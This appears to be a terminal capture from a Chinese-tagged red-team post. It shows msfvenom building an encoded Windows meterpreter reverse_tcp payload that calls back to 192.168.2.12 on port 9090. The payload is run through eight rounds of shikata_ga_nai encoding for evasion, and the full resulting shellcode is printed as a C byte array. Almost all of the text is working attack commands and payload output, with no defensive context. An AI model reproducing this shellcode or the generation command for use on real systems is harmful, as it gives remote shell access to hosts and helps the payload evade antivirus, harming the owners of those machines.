 root@saulGoodman:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.12 LPORT=9090 -e x86/shikata_ga_nai -i 8 -f c > shell.c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai chosen with final size 557
Payload size: 557 bytes
Final size of c file: 2366 bytes
root@saulGoodman:~# ls
124-sql.txt Desktop Documents Downloads Music paused.conf Pictures Public shell.c shellcode.c sql.txt Templates Videos
root@saulGoodman:~# cat shell.c
unsigned char buf[] =
"\xdb\xc6\xb8\xf6\xf2\x31\x76\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x85\x31\x46\x19\x83\xee\xfc\x03\x46\x15\x14\x07\xe8\x9c\x63"
"\x24\x68\x1e\x98\x6c\x1b\xc4\x6a\xd0\xcd\xcd\x23\x93\x8e\x08"
"\x47\x5d\xcf\x82\x44\xc3\xf9\x48\x73\x42\xb9\x3c\x23\xc8\xd5"
"\x27\xd8\xc4\x69\x06\xbb\xf9\xfc\x81\xe2\xa7\x42\x9d\x04\x55"
"\x1c\x72\xf1\x30\x75\x0d\xae\x98\x18\xa5\x04\xda\x13\xe5\xb9"
"\x6b\xc9\xec\xae\x5e\xd3\x60\xfe\x63\x25\x34\xed\x95\xeb\x19"
"\x75\x67\xfb\x4b\xad\x00\x0b\x9d\x3c\xbd\x76\x6c\xcd\xa4\x3a"
"\x62\x38\xc9\x67\x2f\x5a\xbc\xf7\x5c\x9b\x7f\x86\xae\x4f\x5d"
"\x15\xd2\x99\xe7\x45\xdb\x1f\x20\xb9\xbb\x35\x17\x73\xfe\x9c"
"\xd4\xb9\x67\xfa\x97\x5a\xba\xf3\x5f\x85\x35\xbb\x80\xda\xa9"
"\x74\xf6\x36\xfe\x9d\x98\xac\x66\x3b\x8b\x62\x22\x5b\x37\x07"
"\xa3\x85\xef\x53\xd2\x43\x66\x4f\x56\x1c\xe4\x19\xe7\xd7\x0f"
"\xdd\xb7\xab\xdc\x95\xae\x2d\x17\x74\xfe\xd3\xe9\x5a\x45\x0c"
"\x74\x02\x32\x7a\x66\x91\x79\x01\xe4\x4f\xf1\x00\x24\x51\xbb"
"\xfc\x7f\xfb\xb9\xb3\x65\x88\x56\x03\xa7\x1e\x7b\x58\x06\x78"
"\x9d\xef\x05\xf1\xba\x95\x96\xe1\xad\xbf\xf3\x48\xf6\xcd\x6b"
"\x56\xa6\xd3\x0d\x45\x83\x12\x36\x47\x68\xfe\x5e\x70\x65\x6a"
"\xd7\x63\x2c\xd5\x91\x14\xd4\x6a\x10\x2b\x69\x58\x98\x06\x95"
"\xde\x64\x55\x42\x97\x92\x3c\x5b\xcf\x7b\x3d\x25\xc5\xdc\x16"
"\x5f\x4e\x07\xb6\xe1\xce\x67\xef\xf6\x3d\xfb\x4f\x8b\x16\x4d"
"\xb6\x37\xf5\x5c\x40\x4d\x6f\x36\x3c\x66\xc5\x67\xbe\x8f\x51"
"\xb9\x20\x2f\x91\xa2\xf4\xfc\x87\xf1\xc5\x21\x29\xf0\x15\x5f"
"\xdd\xed\xe2\xc0\xa9\xea\xc3\x69\x9f\xed\x6d\x28\x15\x96\xa4"
"\x5c\x9b\x32\x4e\x77\xa5\x24\x0c\x4a\x0e\xd9\x31\x0e\x37\xae"
"\xd8\x52\xb5\xe0\xe2\x80\x21\x99\xe1\x09\xf8\xaf\x86\x93\x87"
"\x63\x1e\x88\xef\xeb\x10\x1f\xc7\x93\x9c\x06\xdf\x1c\x61\x73"
"\xc3\x7e\x78\xc0\x55\x7f\xb8\x85\x4e\x11\x80\x1b\xcf\x4f\xcb"
"\xbc\xdf\xd5\x89\x85\x92\x7d\x68\xf6\xac\x43\x71\x4b\x51\xfe"
"\xe4\xe1\xb2\xd4\xa9\xe2\x9f\x1b\xa1\xad\xc0\xdf\xd1\x51\x80"
"\xe9\xc4\x48\x1d\x32\x0b\x51\x47\x0c\x76\x14\xb4\x7b\x2f\xcb"
"\xf5\x90\x5e\x35\xf4\x60\xbb\xf9\xe5\x94\xc7\x03\x8b\x78\x27"
"\x73\x6f\xaa\x13\xa2\x0d\xd0\x73\xdf\x13\x95\xe1\x20\x9b\x02"
"\x12\xdc\x53\x53\x6f\x23\xe8\x0b\x8a\xab\x5f\x07\x78\x61\x3b"
"\x9d\x6f\xb0\x8f\xdf\x26\x35\x45\xe6\xef\x1d\xdc\x34\xcd\x1a"
"\x8b\x65\xc6\x98\x38\xe8\x55\xf2\xad\xfd\xfe\xff\x92\x01\xef"
"\x4f\xb0\x50\xed\xab\x90\x17\x29\x8a\x28\xdb\x7f\x14\x3a\xc5"
"\x91\x29";
root@saulGoodman:~#
渗透攻击红队